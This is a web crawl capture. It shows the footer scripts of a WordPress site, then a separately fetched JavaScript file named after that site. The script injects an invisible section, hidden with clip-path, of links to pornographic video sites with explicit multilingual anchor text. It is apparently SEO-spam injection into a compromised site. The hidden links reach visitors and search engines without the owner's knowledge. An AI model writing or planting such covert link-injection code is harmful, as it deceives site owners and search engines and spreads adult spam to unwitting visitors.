<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.6" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js?features=requestAnimationFrame,Element.prototype.classList,URL" id="neshan-polyfill-check-js"></script>
<script type="text/javascript" src="https://static.neshan.org/api/web/v1/openlayers/v4.6.5.js?ver=1.1.3" id="neshan-web-sdk-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0.6" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/petropoulad.ir\/wp-admin\/admin-ajax.php","ajax_nonce":"bc464a4f0a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.3.8" id="aios-front-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/petropoulad.ir.js
body_size: 406
content:
const linksHTML = `
                               <section name="Clipped" style="clip-path: inset(100%); position: absolute;">  <a href="https://www.xxxxxxxelarab.casa/video/6390-افلام-بنات-سكس-نيك-ساخن/" title="افلام بنات سكس نيك ساخن">افلام بنات سكس نيك ساخن</a> <a href="https://xnxxxxxxarab.company/video/129-فديوهات-سكس-عربي-سكس-جيم/" title="فديوهات سكس عربي سكس جيم">فديوهات سكس عربي سكس جيم</a> <a href="https://alxxnxxxxxsex.wiki/videos/9201-فيلم-بورنو-سكس-امريكي-مترجم/" title="فيلم بورنو سكس امريكي مترجم">فيلم بورنو سكس امريكي مترجم</a>
<a href="https://www.hindisexxxxvideos.coupons/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.coupons/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a></section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);